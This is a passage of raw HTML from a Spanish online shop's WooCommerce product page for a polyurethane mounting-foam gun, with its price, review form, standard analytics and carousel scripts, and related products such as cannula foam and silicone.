	}
		
	</style>
	
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	

<link rel="stylesheet" href="https://nueva.ventanasfersan.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8G6BKY45CE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8G6BKY45CE');
</script>
</head>
<!-- *********************************************************************** -->
<!-- ********************* EVERYTHING STARTS HERE ************************** -->
<!-- *********************************************************************** -->

<body data-rsssl=1 class="product-template-default single single-product postid-684 theme-theretailer woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v2.8&appId=315115103966";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

	        
    <div id="global_wrapper">
    
      
        
        	<div class="menu_under_style">
<div class="gbtr_header_wrapper">
    
    <div class="container_12">
    
        <div class="grid_3">
            <a href="https://www.ventanasfersan.com" class="gbtr_logo">
            <img src="https://www.ventanasfersan.com/wp-content/uploads/2016/11/inicio.png" alt="" />
            </a>
        </div>
        
        <script type="text/javascript">
		//<![CDATA[
			
			// Set pixelRatio to 1 if the browser doesn't offer it up.
			var pixelRatio = !!window.devicePixelRatio ? window.devicePixelRatio : 1;
			
			logo_image = new Image();
			
			(function($){
				$(window).load(function(){
					
					if (pixelRatio > 1) {
						$('.gbtr_logo img').each(function() {
							
							var logo_image_width = $(this).width();
							var logo_image_height = $(this).height();
							
							$(this).css("width", logo_image_width);
							$(this).css("height", logo_image_height);
													});
					}
				
				})
			})(jQuery);
			
		//]]>
		</script>
        
        <div class="grid_9">
        	<div class="menus_envelope">
                <div class="
					 mobiles_menus_wrapper">
                    <div class="gbtr_menu_mobiles">
                    <div class="gbtr_menu_mobiles_inside
                                        ">
                        <select>
                            <option selected>Menú</option>
                            
<option id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-341" value="https://www.ventanasfersan.com/">Inicio</option>

<option id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621" value="https://www.ventanasfersan.com/catalogo/ensayos-aluminio/">Catálogo</option>

<option id="menu-item-1018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1018" value="https://www.ventanasfersan.com/categoria-producto/ventanas-y-puertas/">Repuestos</option>

<option id="menu-item-655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655" value="https://www.ventanasfersan.com/tienda-online/">Tienda Online</option>

<option id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367" value="https://www.ventanasfersan.com/blog/">Blog</option>

<option id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422" value="https://www.ventanasfersan.com/contacto/">Contacto</option>

<option id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445" value="https://www.ventanasfersan.com/empresa/">Empresa</option>

<option id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789" value="https://www.ventanasfersan.com/wishlist/"> Favoritos</option>
                        </select>            
                    </div>
                    
                </div>
                
                                
                                
                                
                <!---->
                
                <div class="gbtr_dynamic_shopping_bag">
            
                    <div class="gbtr_little_shopping_bag_wrapper 
                                            shopping_bag_mobile_style
                                        
                                            shopping_bag_in_header
                                        ">
                        <div class="gbtr_little_shopping_bag">
                            <div class="title"><a href="https://www.ventanasfersan.com/cart/">Carrito</a></div>
                            <div class="overview"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span class="minicart_items">/ 0 items</span></div>
                            <div class="gb_cart_contents_count">0</div>
                        </div>
                        <div class="gbtr_minicart_wrapper">
                            <div class="gbtr_minicart">
                            	<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                            </div>
                        </div>
                        
                    </div>
                    
                    <a href="https://www.ventanasfersan.com/cart/" class="gbtr_little_shopping_bag_wrapper_mobiles"><span>0</span></a>
                
                </div>
                
                <!---->
                
                                
                                
                            
                </div>
        	</div>   
        </div>
            
        </div><!--/container_12-->
        
        <div class="container_12">
        <div class="grid_12">
            <div class="menus_wrapper
                                    menus_wrapper_shopping_bag_mobile_style
                                                " >
                <div class="gbtr_first_menu">
                    <div class="gbtr_first_menu_inside">                        
						<nav class="main-navigation first-navigation" role="navigation"> 
                            <ul class="sf-menu">                        
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-341"><a href="https://www.ventanasfersan.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://www.ventanasfersan.com/catalogo/ensayos-aluminio/">Catálogo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1018"><a href="https://www.ventanasfersan.com/categoria-producto/ventanas-y-puertas/">Repuestos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><a href="https://www.ventanasfersan.com/tienda-online/">Tienda Online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://www.ventanasfersan.com/blog/">Blog</a></li>
                                                            </ul>
						</nav><!--first-navigation-->                        
                        <div class="clr"></div>
                    </div>
                </div>
                <div class="gbtr_second_menu">
					<nav class="secondary-navigation main-navigation" role="navigation">  
                        <ul>
                                                        <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://www.ventanasfersan.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.ventanasfersan.com/empresa/">Empresa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://www.ventanasfersan.com/wishlist/"><i class="fa fa-heart-o"></i> Favoritos</a></li>
                                                    </ul>
					</nav><!--.secondary-navigation-->
                </div>
            </div>
        </div>
        </div>
   
</div>
</div>    		
        
<div class="global_content_wrapper">

<div class="container_12">

		
			
<div itemscope itemtype="http://schema.org/Product" id="product-684" class="post-684 product type-product status-publish has-post-thumbnail product_cat-otros product_tag-espuma-de-canula product_tag-espuma-poliuretano product_tag-espuma-poliuretano-pistola product_tag-garra product_tag-juego-remates-batiente product_tag-manilla-exterior product_tag-manilla-interior product_tag-pistola-espuma product_tag-polea-cajon product_tag-puerta-de-calle product_tag-repuestos-para-ventanas product_tag-silicona product_tag-silicona-negra product_tag-silicona-para-ventana product_tag-silicona-transparente product_tag-veka product_tag-ventanas-fersan product_tag-ventanas-online first instock shipping-taxable purchasable product-type-simple">	
    
        
		
		<div class="product_main_infos without_sidebar">	
	
		
		
			<div class="woocommerce-notices-wrapper"></div>    
			
			<div class="grtr_product_header_mobiles">
			
				<span class="product_title entry-title">Pistola para espumas de montaje</span>
				
								
				<div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
				
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi>60.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
					
					<meta itemprop="price" content="60" />
					<meta itemprop="priceCurrency" content="EUR" />
				
					<link itemprop="availability" href="https://schema.org/InStock" />
				
				</div>
			
			</div>
			
			<div class="gbtr_poduct_details_left_col">
				
								
									                				
				
				
            
                        
            <style>
				.doubleSlider-1 {
					height: 600px;
				}
			</style>
            
            <div class="images gbtr_images">
                
                <script type="text/javascript">
					
					jQuery(document).ready(function($) {
						var sync1 = $("#sync1");
						var sync2 = $("#sync2");
						 
						sync1.owlCarousel({
							singleItem : true,
							slideSpeed : 600,
							navigation: true,
							pagination:false,
							autoHeight : true,
							afterAction : syncPosition,
							responsiveRefreshRate : 200,
						});
						 
						sync2.owlCarousel({
							items : 4,
							itemsDesktop : false,
							itemsDesktopSmall : [1023,4],
							itemsTablet : [479,3],
							itemsMobile : [320,2],
							pagination:false,
							responsiveRefreshRate : 100,
							afterInit : function(el){
								el.find(".owl-item").eq(0).addClass("synced");
							}
						});
						 
						function syncPosition(el){
							var current = this.currentItem;
							$("#sync2")
								.find(".owl-item")
								.removeClass("synced")
								.eq(current)
								.addClass("synced")
							if($("#sync2").data("owlCarousel") !== undefined){
								center(current)
							}
						}
						 
						$("#sync2").on("click", ".owl-item", function(e){
							e.preventDefault();
							var number = $(this).data("owlItem");
							sync1.trigger("owl.goTo",number);
						});
						
						$(".variations").on('change', 'select', function(e) {
							sync1.trigger("owl.goTo",0);
						});
						 
						function center(number){
							var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
							var num = number;
							var found = false;
							for(var i in sync2visible){
								if(num === sync2visible[i]){
									var found = true;
								}
							}
						 
							if(found===false){
								if(num>sync2visible[sync2visible.length-1]){
									sync2.trigger("owl.goTo", num - sync2visible.length+2)
								}else{
									if(num - 1 === -1){
										num = 0;
									}
									sync2.trigger("owl.goTo", num);
								}
							} else if(num === sync2visible[sync2visible.length-1]){
								sync2.trigger("owl.goTo", sync2visible[1])
							} else if(num === sync2visible[0]){
								sync2.trigger("owl.goTo", num-1)
							}
						}
					 
					});
        
                </script>
            
            
               <!-- <div class='doubleSlider-1'>-->
                
                    <div id="sync1" class="slider product_images doubleSlider-1">
                    
                                                
                                                
                        <div class="item">
                            <a href="https://www.ventanasfersan.com/wp-content/uploads/2016/12/pistola.jpg" 
                                                        class="fresco zoom"
                                                        data-fresco-group="product-gallery" data-fresco-options="fit: 'width'"><span itemprop="image"><img width="469" height="600" src="https://www.ventanasfersan.com/wp-content/uploads/2016/12/pistola.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.ventanasfersan.com/wp-content/uploads/2016/12/pistola.jpg 469w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/pistola-235x300.jpg 235w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/pistola-114x145.jpg 114w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/pistola-190x243.jpg 190w" sizes="(max-width: 469px) 100vw, 469px" /></span>
                            <span class="theretailer_zoom"></span></a>
                        </div>
                        
                        	
                        
                                            
                    </div>
                    
                                        
               <!-- </div>-->
                
                <link rel="image_src" href="https://www.ventanasfersan.com/wp-content/uploads/2016/12/pistola.jpg" />
                
                            
            </div>
    
			
			</div>
			
			<div class="gbtr_poduct_details_right_col">
				
				<div class="product_infos summary">
			
					
	<div class="grtr_product_header_desktops">
    
    	<h1 itemprop="name" class="product_title entry-title">Pistola para espumas de montaje</h1>
    
    </div>

<div class="grtr_product_price_desktops">

	<div itemprop="offers" itemscope itemtype="http://schema.org/Offer">

		<p class="price"><span class="woocommerce-Price-amount amount"><bdi>60.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

		<meta itemprop="price" content="60" />
		<meta itemprop="priceCurrency" content="EUR" />
		<link itemprop="availability" href="https://schema.org/InStock" />

	</div>

</div>

    <div itemprop="description" class="entry-content gbtr_product_description">
        <p>Pistola para espumas de poliuretano de 1 y 2 componentes.</p>
    </div>

	
	<form class="cart" action="https://www.ventanasfersan.com/producto/pistola-para-espumas-de-montaje/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6975c45b84e88">Pistola para espumas de montaje cantidad</label>
	<input
		type="number"
				id="quantity_6975c45b84e88"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantidad de productos"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="684" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-684 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="684"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:684,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Ver lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en la lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
<div class="product_meta">

	<div class="small_sep margin50_20"></div>

	
	
	<span class="posted_in">Categoría: <a href="https://www.ventanasfersan.com/categoria-producto/otros/" rel="tag">Otros</a>.</span>
	<span class="tagged_as">Etiquetas: <a href="https://www.ventanasfersan.com/etiqueta-producto/espuma-de-canula/" rel="tag">Espuma de Cánula</a>, <a href="https://www.ventanasfersan.com/etiqueta-producto/espuma-poliuretano/" rel="tag">Espuma poliuretano</a>, <a href="https://www.ventanasfersan.com/etiqueta-producto/espuma-poliuretano-pistola/" rel="tag">Espuma poliuretano pistola</a>, <a href="https://www.ventanasfersan.com/etiqueta-producto/garra/" rel="tag">garra</a>, <a href="https://www.ventanasfersan.com/etiqueta-producto/juego-remates-batiente/" rel="tag">JUEGO REMATES BATIENTE</a>, <a href="https://www.ventanasfersan.com/etiqueta-producto/manilla-exterior/" rel="tag">manilla exterior</a>, <a href="https://www.ventanasfersan.com/etiqueta-producto/manilla-interior/" rel="tag">manilla interior</a>, <a href="https://www.ventanasfersan.com/etiqueta-producto/pistola-espuma/" rel="tag">pistola espuma</a>, <a href="https://www.ventanasfersan.com/etiqueta-producto/polea-cajon/" rel="tag">polea cajón</a>, <a href="https://www.ventanasfersan.com/etiqueta-producto/puerta-de-calle/" rel="tag">puerta de calle</a>, <a href="https://www.ventanasfersan.com/etiqueta-producto/repuestos-para-ventanas/" rel="tag">repuestos para ventanas</a>, <a href="https://www.ventanasfersan.com/etiqueta-producto/silicona/" rel="tag">silicona</a>, <a href="https://www.ventanasfersan.com/etiqueta-producto/silicona-negra/" rel="tag">silicona negra</a>, <a href="https://www.ventanasfersan.com/etiqueta-producto/silicona-para-ventana/" rel="tag">silicona para ventana</a>, <a href="https://www.ventanasfersan.com/etiqueta-producto/silicona-transparente/" rel="tag">silicona transparente</a>, <a href="https://www.ventanasfersan.com/etiqueta-producto/veka/" rel="tag">veka</a>, <a href="https://www.ventanasfersan.com/etiqueta-producto/ventanas-fersan/" rel="tag">ventanas fersán</a>, <a href="https://www.ventanasfersan.com/etiqueta-producto/ventanas-online/" rel="tag">ventanas online</a>.</span>
	
</div>			
				</div><!-- .summary -->
			
			</div>
			
			<div class="clr"></div>
		
		</div>
		
		<div class="clr"></div>

			
	<div class="gbtr_product_share">
		<ul>    
			<li><a href="https://www.facebook.com/sharer.php?u=https://www.ventanasfersan.com/producto/pistola-para-espumas-de-montaje/" target="_blank" class="product_share_facebook"><span>Compartir</span> en Facebook</a></li>
			<li><a href="//pinterest.com/pin/create/button/?url=https://www.ventanasfersan.com/producto/pistola-para-espumas-de-montaje/&media=https://www.ventanasfersan.com/wp-content/uploads/2016/12/pistola.jpg&description=Pistola para espumas de montaje" target="_blank" class="product_share_pinterest"><span>Pin</span> este artículo</a></li>
			<li><a href="mailto:enteryour@addresshere.com?subject=Pistola para espumas de montaje&body=Pistola para espumas de poliuretano de 1 y 2 componentes.
 https://www.ventanasfersan.com/producto/pistola-para-espumas-de-montaje/" class="product_share_email"><span>Email</span> a un amigo</a></li>
			<li><a href="https://twitter.com/share?url=https://www.ventanasfersan.com/producto/pistola-para-espumas-de-montaje/" target="_blank" class="product_share_twitter"><span>Tweet</span> este artículo</a></li>   
		</ul>    
	</div>

		
		<div class="clr"></div>
	
		<div class="">
		
			
	<div class="grid_12">
        <div class="woocommerce-tabs wc-tabs-wrapper">
            <div class="grid_4 alpha omega">
                <ul class="tabs wc-tabs">
                                            <li class="description_tab">
                            <a href="#tab-description">Descripción</a>
                        </li>
                                            <li class="reviews_tab">
                            <a href="#tab-reviews">Valoraciones (0)</a>
                        </li>
                                    </ul>
            </div>
            <div class="grid_8 alpha omega">
				                    <div class="panel entry-content wc-tab" id="tab-description">
				
<p>Pistola para espumas de poliuretano de 1 y 2 componentes.</p>
                    </div>
                                    <div class="panel entry-content wc-tab" id="tab-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Sé el primero en valorar &ldquo;Pistola para espumas de montaje&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/pistola-para-espumas-de-montaje/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://www.ventanasfersan.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_1244082815" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LdzJ-gSAAAAAL8DUTYaloEX5sP5q3ST5W6gnq6Z" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;">
						</div>
					</div>
				</noscript></div>
<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		Al marcar esta casilla, aceptas la <a href="/politica-de-privacidad" target="_blank">Política de privacidad</a>. 
<abbr class="wpgdprc-required" title="Tienes que aceptar esta casilla">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='684' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="145"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
                    </div>
                            </div>
            <div class="clr"></div>
        </div>
    </div>

	
				
	<script>
	jQuery(document).ready(function($) {
		
		var related_products_slider = $("#related-products-1920388902");
		
		if ( $(".gbtr_items_slider_id_1920388902").parents('.wpb_column').hasClass('vc_span6') ) {
			
			up_sells_slider.owlCarousel({
				items:2,
				itemsDesktop : false,
				itemsDesktopSmall :false,
				itemsTablet: false,
				itemsMobile : false,
				lazyLoad : true,
				/*autoHeight : true,*/
		
			});
			
		} else {
		
			related_products_slider.owlCarousel({
				items:4,
				itemsDesktop : false,
				itemsDesktopSmall :false,
				itemsTablet: [770,3],
				itemsMobile : [480,2],
				lazyLoad : true,
				/*autoHeight : true,*/
			});
		
		}
		
		$('.gbtr_items_slider_id_1920388902').on('click','.big_arrow_left',function(){ 
			related_products_slider.trigger('owl.prev');
		})
		$('.gbtr_items_slider_id_1920388902').on('click','.big_arrow_right',function(){ 
			related_products_slider.trigger('owl.next');
		})
		
	});
	</script>
		
		<div class="grid_12">
		
			<div class="slider-master-wrapper related_products_section gbtr_items_slider_id_1920388902">
				
				<div class="gbtr_items_sliders_header">
					<div class="gbtr_items_sliders_title">
						<div class="gbtr_featured_section_title"><strong>Related Products</strong></div>
					</div>
					<div class="gbtr_items_sliders_nav">                        
						<a class='big_arrow_right'></a>
						<a class='big_arrow_left'></a>
						<div class='clr'></div>
					</div>
				</div>
				
				<div class="gbtr_bold_sep"></div>   
			
				<div class="slider-wrapper">
					<div class="slider" id="related-products-1920388902">
					
								
							<ul>
	<li class="product_item">
		
		<a href="https://www.ventanasfersan.com/producto/espuma-de-canula/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
		<div class="product_item_inner">
		
									
					
					
						
			
		<div class="image_container">
			<a href="https://www.ventanasfersan.com/producto/espuma-de-canula/">

				<div class="loop_products_thumbnail_img_wrapper front"><img width="190" height="243" src="https://www.ventanasfersan.com/wp-content/uploads/2016/12/espuma_canula-190x243.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.ventanasfersan.com/wp-content/uploads/2016/12/espuma_canula-190x243.jpg 190w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/espuma_canula-235x300.jpg 235w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/espuma_canula-114x145.jpg 114w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/espuma_canula.jpg 469w" sizes="(max-width: 190px) 100vw, 190px" /></div>
				
								
			</a>
		   
			<div class="clr"></div>
						<div class="product_button"></a><a href="?add-to-cart=682" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_682" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="682" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Espuma de cánula&rdquo;" rel="nofollow" data-success_message="«Espuma de cánula» se ha añadido a tu carrito">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_682" class="screen-reader-text">
			</span>
</div>
						
						
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-682 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="682"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:682,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Ver lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en la lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
						
		</div>
		
				<!-- Show only the first category-->
				<h3><a href="https://www.ventanasfersan.com/producto/espuma-de-canula/">Otros</a></h3>
				
		<p class="product-title"><a href="https://www.ventanasfersan.com/producto/espuma-de-canula/">Espuma de cánula</a></p>
		
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		
		</div><!--.product_item_inner-->
	</li>
</ul>
			
								
							<ul>
	<li class="product_item">
		
		<a href="https://www.ventanasfersan.com/producto/stickcolor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
		<div class="product_item_inner">
		
									
					
					
						
			
		<div class="image_container">
			<a href="https://www.ventanasfersan.com/producto/stickcolor/">

				<div class="loop_products_thumbnail_img_wrapper front"><img width="190" height="243" src="https://www.ventanasfersan.com/wp-content/uploads/2016/12/stickcolor-190x243.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.ventanasfersan.com/wp-content/uploads/2016/12/stickcolor-190x243.jpg 190w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/stickcolor-235x300.jpg 235w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/stickcolor.jpg 469w" sizes="(max-width: 190px) 100vw, 190px" /></div>
				
								
			</a>
		   
			<div class="clr"></div>
						<div class="product_button"></a><a href="https://www.ventanasfersan.com/producto/stickcolor/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_672" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="672" data-product_sku="" aria-label="Elige las opciones para &ldquo;Stickcolor&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_672" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div>
						
						
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-672 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="672"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:672,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Ver lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en la lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
						
		</div>
		
				<!-- Show only the first category-->
				<h3><a href="https://www.ventanasfersan.com/producto/stickcolor/">Otros</a></h3>
				
		<p class="product-title"><a href="https://www.ventanasfersan.com/producto/stickcolor/">Stickcolor</a></p>
		
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		
		</div><!--.product_item_inner-->
	</li>
</ul>
			
								
							<ul>
	<li class="product_item">
		
		<a href="https://www.ventanasfersan.com/producto/silicona-neutra-transparente/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
		<div class="product_item_inner">
		
									
					
					
						
			
		<div class="image_container">
			<a href="https://www.ventanasfersan.com/producto/silicona-neutra-transparente/">

				<div class="loop_products_thumbnail_img_wrapper front"><img width="190" height="243" src="https://www.ventanasfersan.com/wp-content/uploads/2016/12/silicona-190x243.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ventanasfersan.com/wp-content/uploads/2016/12/silicona-190x243.jpg 190w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/silicona-235x300.jpg 235w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/silicona-114x145.jpg 114w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/silicona.jpg 469w" sizes="auto, (max-width: 190px) 100vw, 190px" /></div>
				
								
			</a>
		   
			<div class="clr"></div>
						<div class="product_button"></a><a href="?add-to-cart=676" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_676" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="676" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Silicona neutra Transparente&rdquo;" rel="nofollow" data-success_message="«Silicona neutra Transparente» se ha añadido a tu carrito">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_676" class="screen-reader-text">
			</span>
</div>
						
						
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-676 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="676"
